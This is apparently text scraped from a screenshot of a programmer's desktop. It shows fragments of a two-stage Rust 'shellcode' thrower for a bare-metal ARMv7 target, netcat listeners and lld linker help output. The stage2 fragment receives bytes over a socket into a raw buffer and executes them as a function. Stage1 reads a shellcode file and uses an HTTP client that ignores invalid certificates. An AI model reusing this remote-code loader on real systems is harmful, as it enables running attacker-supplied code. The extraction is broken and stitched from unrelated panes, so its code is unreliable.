 1 2 3 4 5 6 7 8 9 []= config.toml + (~/canon/thrower/stage2/.cargo) - VIM dwm-6.2
1 [build]
2 target = "armv7a-none-eabi"
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 link-args = ["
7
8 [unstable]
9 build-std = ["core"]
10
~
~
stage2/.cargo/config.toml [+] 6,15 All
137
138 unsafe {
139 sock.send("moose")?;
140 }
141
142 Ok(())
143 }
144
~
~
~
~
stage2/src/main.rs 144,0-1 Bot
146 }
147
148 let buffer = core::slice::from_raw_parts_mut(
149 alc_result as *mut u8, 256 * 1024);
150
151 sock.recv(buffer)?;
152
153 core::mem::transmute::<
154 *const u8,
155 extern fn()
156 >(buffer.as_ptr())();
157 }
stage1/src/main.rs 153,31 97%
52 // Read the stage2 shellcode
53 let mut stage2 = std::fs::read("stage2.bin")?;
54 assert!(stage2.len() <= 256 * 1024, "Stage 2 is too large");
that ignores invalid certs
:ClientBuilder::new()
s(3600))
s(true).build()?;
55,35 70%
pleb@gamey ~ $ nc -l 1234 | xxd
^[[A^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 0000 0000 ....
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1235 | xxd
Specify time trace output file
--time-trace-granularity=<value>
Minimum time granularity (in microseconds) traced by time profiler
--time-trace Record time trace
--toc-optimize (PowerPC64) Enable TOC related optimizations (default)
--trace-symbol=<value> Trace references to symbols
--trace Print the names of the input files
--Ttext=<value> Same as --section-start with .text as the sectionname
-T <value> Alias for --script
-t Alias for --trace
--undefined-glob=<pattern>
Force undefined symbol during linking
--undefined-version Allow unused version in version script (default)
--undefined=<symbol> Force undefined symbol during linking
--unique Creates a separate output section for every orphan input section
--unresolved-symbols=<value>
Determine how to handle unresolved symbols
--use-android-relr-tags Use SHT_ANDROID_RELR / DT_ANDROID_RELR* tags instead of SHT_RELR / DT
_RELR*
-u <value> Alias for --undefined
--verbose Verbose mode
--version-script=<value>
Read a version script
--version Display the version number and exit
--vs-diagnostics Format diagnostics for Visual Studio compatibility
-V Alias for --version